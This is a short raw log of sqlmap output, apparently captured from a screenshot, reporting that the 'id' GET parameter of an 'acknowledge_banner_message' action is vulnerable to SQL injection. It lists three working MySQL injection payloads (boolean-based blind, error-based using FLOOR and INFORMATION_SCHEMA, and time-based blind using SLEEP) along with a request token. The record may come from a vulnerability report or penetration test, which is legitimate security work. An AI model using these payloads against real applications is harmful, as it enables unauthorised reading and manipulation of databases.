 [00:31:24] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 993 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: action=acknowledge_banner_message&id=(SELECT (CASE WHEN (8549=8549) THEN 3 ELSE (SELECT 5110 UNION SELE
CT 3133) END))&token=31353518fa3e0476e870dbd72d8d2834239c96ed

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: action=acknowledge_banner_message&id=3 OR (SELECT 3490 FROM(SELECT COUNT(*),CONCAT(0×716b6b7671,(SELECT
 (ELT(3490=3490,1))),0×716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&token=31353518fa3
e0476e870dbd72d8d2834239c96ed

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=acknowledge_banner_message&id=3 AND (SELECT 5251 FROM (SELECT(SLEEP(5)))rqXW)&token=31353518fa3e
0476e870dbd72d8d2834239c96ed
---